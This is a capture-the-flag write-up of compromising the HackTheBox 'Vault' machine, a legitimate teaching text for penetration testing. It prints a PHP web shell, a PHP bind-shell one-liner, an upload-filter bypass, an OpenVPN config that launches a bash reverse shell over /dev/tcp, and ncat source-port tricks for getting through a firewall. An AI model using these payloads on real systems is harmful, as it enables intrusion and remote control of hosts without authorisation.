HackTheBox Write-up: Vault

This is my write-up for the HackTheBox Machine named Vault. I have to give a
large thanks to the creators of the machine who have put a lot of effort into
it, and allowed me and many others to learn a tremendous amount.
Let's get straight into it!
A quick top 10000 TCP port scan reveals that ports 22 and 80 are open, so we do
a version scan on them:
# nmap 10.10.10.109 -sV -p22,80
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-12 14:06 AEDT
Nmap scan report for 10.10.10.109
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelVisiting the website on port 80, we are greeted with a static page with generic information on it. Trying gobuster to brute force sub-pages as follows unfortunately returns no useful results:
# gobuster -u http://10.10.10.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtI was a bit stuck at where to get started, but then decided to look at the
message on the main page as a hint. The message included custom words, which may help us find a custom path on the website. So, let's try get a list of all words on the page and see if we can gobust anything useful with those terms:
# cewl http://10.10.10.109 | tr '[:upper:]' '[:lower:]' > cewl-vault.txt
# gobuster -u http://10.10.10.109 -w cewl-vault.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.109/
[+] Threads : 10
[+] Wordlist : cewl-vault.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/04/07 13:20:46 Starting gobuster
=====================================================
/sparklays (Status: 301)
=====================================================
2019/04/07 13:20:49 Finished
=====================================================Note that we converted all our results from cewl to lowercase before passing
the results into gobuster.
Now we have the next step! We visit http://10.10.10.109/sparklays and are
forwarded to /sparklays/ and then greeted with a Forbidden error!
So let's keep looking deeper into the sparklays folder:
# gobuster -u http://10.10.10.109/sparklays/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/design (Status: 301)Visiting http://10.10.10.109/sparklays/design forwards us to /sparklays/design/
and then also shows a Forbidden error. Let's try to continue going deeper!
# gobuster -u http://10.10.10.109/sparklays/design/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/uploads (Status: 301)Same Forbidden error again! This time we have the URL of http://10.10.10.109/sparklays/design/uploads/.
Unfortunately, running gobuster again on this URL returns no useful results. Now we have another seemingly dead end. However, as we know these folders exist on the server, they must have something else inside them....right?
Let's try gobuster with a few different file formats, like php,jsp,asp,aspx,do,html, which are commonly found on web servers:
# gobuster -u http://10.10.10.109/sparklays/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,jsp,asp,aspx,do,html
/login.php (Status: 200)
/admin.php (Status: 200)
/design (Status: 301)Great! Looks like we have a PHP server under /sparklays/!
At http://10.10.10.109/sparklays/login.php we see a message saying access
denied, and at http://10.10.10.109/sparklays/admin.php we see a login page
asking for a username and a password. At first thoughts, we could try some SQL
injection or try to guess usernames and passwords, but first, let's keep looking
for more PHP and HTML files under the other folders:
# gobuster -u http://10.10.10.109/sparklays/design/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html
/uploads (Status: 301)
/design.html (Status: 200)We have a new page! Let's check out design.html. Running `url gives us:
http://10.10.10.109/sparklays/design/design.html
<h1> Design Settings </h1>
<p>
<a href="changelogo.php">Change Logo</a>Going to the link pointed to in the HREF leads us to a new page, where see an upload form! I wonder if this is related to the other gobuster
finding of /uploads/...
Knowing this is a PHP server, we copy /usr/share/webshells/php/simple-backdoor.php to our working directory and try to upload it using the form above. Unfortunately, the server returns the response: sorry that file type is not allowed.
Looks like there is a filter that doesn't allow certain file types! As this
sounds like a blacklisting approach rather than a whitelisting approach, we may
be able to bypass the upload filter.
Here is a good guide on different techniques to bypass file upload restrictions:
https://pentestlab.blog/2012/11/29/bypassing-file-upload-restrictions/
For us, we could try uploading an image with PHP code, or a file with two
extensions, use a null character, or try other extensions like php5 and php3.
Skipping the trial and error, we find that we can bypass the upload filter using .php5 extension! The following is the POST request on the upload form with our
simple-backdoor file being sent with a .php5 extension:
POST /sparklays/design/changelogo.php HTTP/1.1
Host: 10.10.10.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.109/sparklays/design/changelogo.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------15883744739994925651308469802
Content-Length: 534
-----------------------------15883744739994925651308469802
Content-Disposition: form-data; name="file"; filename="simple-backdoor.php5"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd'])){echo "<pre>";$cmd = ($_REQUEST['cmd']);system($cmd);echo "</pre>";die;}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
-----------------------------15883744739994925651308469802
Content-Disposition: form-data; name="submit"
upload file
-----------------------------15883744739994925651308469802--Once this request is sent, the server then returns a message saying The file was
uploaded successfully!
Taking a guess at the folder named uploads, we find our PHP webshell uploaded to
the server at the following URL: http://10.10.10.109/sparklays/design/uploads/simple-backdoor.php5. Additionally,
we can execute commands through this web shell like this: `curl,
http://10.10.10.109/sparklays/design/uploads/simple-backdoor.php5?cmd=whoami
which returns:
www-dataUnfortunately I didn't have much luck with gaining a reverse shell through this
webshell, however I then decided to try a bind shell. The following is a
one-liner bind shell in PHP that will open a socket on port 2222 on the
compromised host:
# php -r '$s=socket_create(AF_INET,SOCK_STREAM,SOL_TCP);socket_bind($s,"0.0.0.0",2222);socket_listen($s,1);$cl=socket_accept($s);while(1){if(!socket_write($cl,"$ ",2))exit;$in=socket_read($cl,100);$cmd=popen("$in","r");while(!feof($cmd)){$m=fgetc($cmd);socket_write($cl,$m,strlen($m));}}'We can use the above bind shell payload through our webshell to gain a nicer
shell:
Then, connecting to port 2222 on Vault gives us access as www-data:
# nc 10.10.10.109 2222
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Looking through the /home folders on the server, we find users named alex and dave, and we find some interesting files on Dave's Desktop:
$ ls -al /home/dave/Desktop
total 20
drwxr-xr-x 2 dave dave 4096 Nov 12 04:09 .
drwxr-xr-x 18 dave dave 4096 Sep 3 08:34 ..
-rw-rw-r-- 1 alex alex 74 Jul 17 10:30 Servers
-rw-rw-r-- 1 alex alex 14 Jul 17 10:31 key
-rw-rw-r-- 1 alex alex 20 Jul 17 10:31 ssh
$ cat /home/dave/Desktop/*
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
itscominghome
dave
Dav3therav3123Unfortunately it doesn't look like user.txt is on this host, but we have some
hints for where to go next. From the Servers file, we find two other targets at 192.168.122.4 and 192.168.122.5, and from the ssh file, we have what looks
like dave's password: Dav3therav3123.
So, let's try pivot through our compromised host and see if we can hit the above
two IP addresses. We first setup a SSH dynamic port forward using the -D flag,
and provide the password that we found in the ssh file for dave. We then setup
proxychains to use 127.0.0.1:8081 as a socks proxy, and nmap scan the /24 subnet as follows:
# ssh -D 8081 [email protected]
# proxychains nmap 192.168.122.0/24Alternatively, I also found that I could use python on the host, so I tried the
port scanner from here after SSH'ing as dave:
dave@ubuntu:~$ python3 scan.py
Enter host IP: 192.168.122.4
How many seconds the socket is going to wait until timeout: 1
22: Listening
80: Listening
dave@ubuntu:~$ python3 scan.py
Enter host IP: 192.168.122.5
How many seconds the socket is going to wait until timeout: 1It looks like we cannot see any open ports on 192.168.122.5, however we have
found two ports open on 192.168.122.4.
So, to visit the web server on 192.168.122.4, we point our browser's SOCKS proxy
settings to our SSH tunnel on 127.0.0.1:8081 and then visit http://192.168.122.4/
The first link to http://192.168.122.4/dns-config.php leads us to a File Not error, and the second link leads us to the following page where it seems
Found
like we can enter a VPN config to test!
Clicking the Test VPN link returns the message: executed succesfully!
So, it looks like we can enter a VPN config and have it executed on the server!
Before I get to how I exploited this, I also looked for whether the VPN file
that we update can be retrieved from the web server. Unfortunately, gobuster
didn't work well with a SOCKS proxy, but I was able to use wfuzz to look for
files with the extension of vpn or ovpn as follows:
# wfuzz -p 127.0.0.1:8081:SOCKS4 -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,vpn-ovpn --hc 404 http://192.168.122.4/FUZZ.FUZ2Z
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.122.4/FUZZ.FUZ2Z
Total requests: 441120
==================================================================
ID Response Lines Word Chars Payload
==================================================================
001630: C=200 4 L 15 W 122 Ch "123 - ovpn"Turns out we can fetch the OVPN config file from http://192.168.122.4/123.ovpn!
We test this by submitting the form on /vpnconfig.php and find that what we
submit in the text field gets updated in the 123.ovpn file!
Awesome, now we can move to finding a way to get code execution through this ovpn file. Looking through the OpenVPN man page we find that there is a parameter that can be used to pass in a command we want to execute once the VPN has been established.
We may have to setup a VPN server on our compromised host (named ubuntu) so that the connection is successful, but let's try uploading a test config to give us a
reverse shell:
remote 192.168.122.1
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.122.1/61234 0<&1 2>&1&'"
nobindThe above OVPN config says to connect to the VPN server at 192.168.122.1 (the
IP of ubuntu) and if the connection is successful, execute a bash reverse shell
to port 61234 also on 192.168.122.1.
We submit the above config through /vpnconfig.php and start a nc listener on ubuntu:
dave@ubuntu:~$ nc -nvlp 61234
Listening on [0.0.0.0] (family 0, port 61234)
Connection from [192.168.122.4] port 61234 [tcp/*] accepted (family 2, sport 58498)
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)Surprisingly, we get a reverse shell almost straight away after clicking `est! I'm not exactly sure whether there is a VPN server running on
configubuntu
and couldn't find one using netstat or ps aux, but I have a reverse shell
anyway! This time the host's name is DNS and we are running as root.
Looking around for more interesting files, we find DNS's password on the user's
desktop, and we also retrieve user.txt from dave's home folder:
root@DNS:/var/www/DNS/desktop# ls -al
total 12
drwxrwxr-x 2 root root 4096 Jul 17 10:34 .
drwxrwxr-x 3 root root 4096 Jul 17 12:46 ..
-rw-rw-r-- 1 root root 19 Jul 17 10:34 ssh
-rw-rw-r-- 1 root root 0 Jul 17 10:34 user.txt
root@DNS:/var/www/DNS/desktop# cat *
dave
dav3gerous567
root@DNS:/# cat /home/dave/user.txt
a4947fa*************************And finally, we have user!
Let's move on to privesc!
We find another interesting file named interfaces in DNS's main folder:
root@DNS:/var/www/DNS# cat interfaces
auto ens3
iface ens3 inet static
address 192.168.122.4
netmask 255.255.255.0
up route add -net 192.168.5.0 netmask 255.255.255.0 gw 192.168.122.5
up route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.28In this file, we see routes to two networks added with two separate gateways.
One of these gateways being the firewall we've heard of earlier, at 192.168.122.5. We haven't seen any 192.168.1.0/24 or 192.168.5.0/24 addresses
before, but it is likely we have to compromise something in one of these
networks next.
Interestingly, we also find /usr/bin/nmap available to us on the DNS server,
so we can use it directly from this host to try and find the host we have to
target next. After a lot of scanning, I wasn't finding anything interesting. I
then decided to look at logs on the DNS server, and finally found something
interesting:
root@DNS:/home/dave# grep -ra "192.168.5" /var/log . 2>/dev/null
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
/var/log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
/var/log/auth.log:Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
/var/log/auth.log:Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/var/log/auth.log:Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53Searching for any IP addresses in the 192.168.5.0/24 range in all files under
/var/log, we find very interesting records in /var/log/auth.log. Specifically,
above, we can see that a couple of commands have been run as root. Nmap has been run with the flag --source-port=4444, and ncat has been run with the flags `l and
1234--sh-exec ncat 192.168.5.2 987 -p 53. Looking at ncat's man page, we see that ncat is listening on port 1234, and once that has been established, another ncat process is executed to connect to port 987 on 192.168.5.2 with a source port of 53.
Noting that both ncat and nmap commands were run with specific source ports, and that we were unable to find any ports open on 192.168.5.2 with our own scanning of nmap, it can be assumed that the gateway in the middle actually prevents any connections to the 192.168.5.0/24 network unless they come from source ports like 53 and 4444.
To test our assumption, we connect to the port that was connected to in the
above commands using ncat with a source port of 4444:
root@DNS:/home/dave# ncat -p 4444 192.168.5.2 987
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4Awesome! We see that a SSH server is actually running on port 987 on 192.168.5.2. Next, we can try some of the credentials we already have like dave:Dav3therav3123 or dave:dav3gerous567. We setup a local listening port to
forward connections to the SSH server from a source port of 53, and we
successfully login with the credentials dave:dav3gerous567:
root@DNS:/home/dave# /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53"
root@DNS:~$ ssh [email protected] -p1234
The authenticity of host '[127.0.0.1]:1234 ([127.0.0.1]:1234)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:1234' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
Last login: Mon Sep 3 16:48:00 2018
dave@vault:~$ id
uid=1001(dave) gid=1001(dave) groups=1001(dave)We have a shell as dave on Vault! However, when looking around, we STILL don't
have root.txt!
We do however find the following file on dave's home folder:
dave@vault:~$ cat root.txt.gpg | base32
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY=It looks like this file has been encrypted with GPG encryption. I've converted
it to base64 so it is converted to printable characters.
To decrypt this .gpg file, I will need a GPG private key, but I haven't noticed
any so far. My best bet is to look around on the multiple hosts that I have
compromised to see if I can find any stored GPG keys.
To my luck, I find the first host that I compromised has a GPG key!
dave@ubuntu:~$ gpg --list-keys
/home/dave/.gnupg/pubring.gpg
pub 4096R/0FDFBFE4 2018-07-24
uid david
sub 4096R/D1EB1F03 2018-07-24This GPG key is of course encrypted, so we cannot use it to decrypt root.txt
without a password. After trying all the password looking strings that we have
found above, I find that the password of itscominghome works for unlocking the
GPG private key!
We then use the following commands to decrypt root.txt:
dave@ubuntu:~/Documents$ base32 -d blah.32 > blah
dave@ubuntu:~/Documents$ gpg -d blah
You need a passphrase to unlock the secret key for user: "david <[email protected]>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24 "david <[email protected]>"
ca46837*************************And that's root.txt! Thank you to @nol0gz for creating this interesting box!
Live and Learn!
